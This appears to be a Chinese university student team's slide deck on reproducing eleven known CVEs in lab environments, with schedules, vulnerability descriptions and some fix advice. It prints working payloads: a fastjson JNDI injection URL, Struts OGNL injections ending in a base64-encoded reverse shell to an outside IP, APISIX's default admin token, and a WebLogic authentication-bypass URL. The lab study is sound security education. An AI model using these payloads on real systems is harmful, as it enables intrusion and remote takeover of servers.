Slide 1

南开大学第五小组
南开大学实习实训项目漏洞解析答辩
答辩小组成员：侯博文 陆皓喆 郝志成 秦德龙 胡博浩

Slide 2

目录
1. 项目任务概述
2. 项目小组分工及安排
3.项目完成情况的思考与复盘
4. 项目任务改进措施
5. 团队能力、小组个人能力及价值观情况概述

Slide 3
Part 1
项目任务概述

Slide 4
项目任务概述
本组成员在队长的带领下，一共完成了11个漏洞的复现。
1. fastjson远程代码执行漏洞(CVE-2020-8840)
2. Apache Struts S2-059 远程代码执行漏洞(CVE-2019-0230)
3. Apache APISIX Admin API 默认Token漏洞(CVE-2020-13945)
4. spring-messaging远程代码执行漏洞预警(CVE-2018-1270)
5. Spring远程代码执行漏洞(CVE-2022-22965)
6. weblogic未授权命令执行漏洞(CVE-2020-14882)
7. weblogic未授权命令执行漏洞(CVE-2020-14883)
8. Django SQL注入漏洞(CVE-2020-7471)
9. JumpServer 远程代码执行漏洞(CVE-2024-29201)
10. JumpServer 远程代码执行漏洞(CVE-2024-29202)
11. Bitbucket Server 和 Data Center存在命令注入漏洞(CVE-2022-43781)

Slide 5
Part 2
项目小组分工及安排

Slide 6

项目小组分工及安排
本组采用飞书云文档共享的方式，对CVE漏洞进行管理与统计，每个人认领相应的漏洞，并及时更新完成情况

Slide 7

项目小组分工及安排
对应的漏洞完成情况分工：
侯博文：CVE-2020-8840,CVE-2019-0230,CVE-2020-13945
郝志成：CVE-2020-7471,CVE-2022-22965,CVE-2020-14882,CVE-2020-14883
陆皓喆：CVE-2020-7471,CVE-2024-29201,CVE-2024-29202
秦德龙：CVE-2022-43781
胡博浩：CVE-2020-13945,CVE-2018-1270
项目时间线总览
7月15日：确定小组分工形式，寻找可利用漏洞
7月16日：找出初步漏洞，了解漏洞信息
7月17日：查阅资料，确定利用手段
7月18日-7月20日：搭建漏洞环境
7月21日-7月23日：本地漏洞测试以及POC编写
7月24日-7月25日：答辩PPT制作以及漏洞复现报告
7月26日：项目答辩
PPT与复现报告由全组成员一起完成

Slide 8
Part 3
项目完成情况的思考与复盘

Slide 9
fastjson远程代码执行漏洞(CVE-2020-8840)
漏洞介绍
fastjson是阿里巴巴的开源JSON解析库，它可以解析JSON格式的字符串，支持将Java Bean序列化为JSON字符串，也可以从JSON字符串反序列化到JavaBean。其中的组件jackson-databind中存在反序列化gadget。在开启了autoType功能的情况下，该漏洞影响fastjson 1.2.62版本，攻击者利用该漏洞可实现在目标机器上的远程代码执行。
漏洞复现
在idea中创建SpringBoot项目，引入fastjson的Maven依赖如下
<dependency> <groupId>com.alibaba</groupId> <artifactId>fastjson</artifactId> <version>1.2.62</version> </dependency>
添加一个RestController，包含接口调用fastjson的parseObject函数，启动服务器

Slide 10


fastjson远程代码执行漏洞(CVE-2020-8840)
本地使用Yakit搭建恶意ldap服务
访问如下的url
http://127.0.0.1:8080/json?poc={"@type":"org.apache.xbean.propertyeditor.JndiConverter","AsText":"ldap://127.0.0.1:8085/iosmYQbv"}
成功弹出计算器
最终编写dockerfile，整理为docker环境

Slide 11


Apache Struts S2-059 远程代码执行漏洞(CVE-2019-0230)
漏洞介绍
Apache Struts2框架是一个用于开发Java EE网络应用程序的Web框架。其中存在S2-059 Struts 远程代码执行漏洞（CVE-2019-0230），在使用某些tag等情况下可能存在OGNL表达式注入漏洞，从而造成远程代码执行，影响版本Apache Struts 2.0.0 - 2.5.20
漏洞复现
使用vulhub靶场提供的docker环境
docker pull vulhub/struts2:2.5.16
使用%{2*2}可以看到成功解析

Slide 12
Apache Struts S2-059 远程代码执行漏洞(CVE-2019-0230)
编写poc
第一个post请求
"id":"%{(#context=#attr['struts.valueStack'].context).(#container=#context['com.opensymphony.xwork2.ActionContext.container']).(#ognlUtil=#container.getInstance(@com.opensymphony.xwork2.ognl.OgnlUtil@class)).(#ognlUtil.setExcludedClasses('')).(#ognlUtil.setExcludedPackageNames(''))}"
第二个post请求
"id":"%{(#context=#attr['struts.valueStack'].context).(#context.setMemberAccess(@ognl.OgnlContext@DEFAULT_MEMBER_ACCESS)).(@java.lang.Runtime@getRuntime().exec('bash -c {echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8xNzIuMjIuMzIuMS85MDE1IDA+JjE=}|{base64,-d}|{bash,-i}'))}“
成功getshell

Slide 13
Apache APISIX Admin API 默认Token漏洞(CVE-2020-13945)
漏洞介绍
Apache APISIX 是一个动态、实时、高性能的 API 网关。当使用者开启了Admin API，没有配置相应的IP访问策略，且没有修改配置文件Token的情况下，则攻击者利用Apache APISIX的默认Token即可访问Apache APISIX，从而控制APISIX网关。
漏洞复现
使用vulhub的docker-compose环境搭建靶机
Docker-compose up
其中APISIX的默认token被硬编码到代码中：edd1c9f034335f136f87ad84b625c8f1
根据/apisix/admin/routes路径post恶意python代码即可获取命令执行权限

Slide 14


Apache APISIX Admin API 默认Token漏洞(CVE-2020-13945)
漏洞复现
编写poc脚本
使用cmd参数来执行命令，使用lscpu测试命令执行是否成功。
可以看到成功执行了命令，返回了结果。

Slide 15

spring-messaging远程代码执行漏洞预警(CVE-2018-1270)
漏洞描述
Spring Framework是美国Pivotal Software公司的一套开源的Java、JavaEE应用程序框架。该框架可帮助开发人员构建高质量的应用。
Spring Framework spring-messaging模块存在远程代码执行漏洞。攻击者可利用漏洞向代理生成消息，导致远程代码执行攻击。

Slide 16
spring-messaging远程代码执行漏洞预警(CVE-2018-1270)
03
复现过程
发送
02
最后发送send消息，向/app/hello发送包含name字段的JSON数据，从而触发服务器向订阅地址发送消息、导致服务器执行插入的SpEL表达式。
订阅
01
接着发送subscribe消息，订阅某一个地址如/topic/greetings，并在selector字段中插入SpEL表达式。
连接
首先发送connect消息，建立与服务器的连接。

Slide 17

spring-messaging远程代码执行漏洞预警(CVE-2018-1270)
结果验证
漏洞修复
进入容器 docker compose exec spring bash ，可见 /tmp/success 已成功创建。
01
02
03
升级版本
获取补丁
输入验证

Slide 18

Spring远程代码执行漏洞(CVE-2022-22965)
漏洞介绍
Spring框架（Framework）是一个开源的轻量级J2EE应用程序开发框架，其历史漏洞修复代码存在缺陷，在 JDK 9 及以上版本环境下，远程攻击者可借助Tomcat中间件构造数据包修改日志文件，从而可在任意路径下写入Webshell等恶意文件，进而可执行任意代码控制服务器。
漏洞复现
首先使用vulhub靶场搭建环境，访问目标。

Slide 19

Spring远程代码执行漏洞(CVE-2022-22965)
漏洞复现（续）
之后进行抓包，使用复现代码修改请求：

Slide 20

Spring远程代码执行漏洞(CVE-2022-22965)
漏洞复现（续）
访问写入的程序时，将pwd参数设置为j，就可以执行目标命令，输出回显（还会有一些无关输出）：
修复建议
更新Spring Framework 至安全版本。

Slide 21

weblogic未授权命令执行漏洞(CVE-2020-14882&CVE-2020-14883)
漏洞介绍
未经身份验证的远程攻击者可能通过构造特殊的HTTP GET请求绕过身份验证登录（CVE-2020-14883），并可以构造特殊的请求执行命令（CVE-2020-14882），利用两个漏洞在受影响的WebLogic Server上执行任意代码
漏洞复现
首先使用vulhub靶场搭建环境，构造请求，添加二次URL编码过后的‘../’，绕过身份验证访问后台。http://172.27.48.1:7001/console/images/%252E%252E%252Fconsole.portal?_nfpb=true&_pageLabel=AppDeploymentsControlPage&handle=com.bea.console.handles.JMXHandle%28%22com.bea%3AName%3Dbase_domain%2CType%3DDomain%22%29

Slide 22
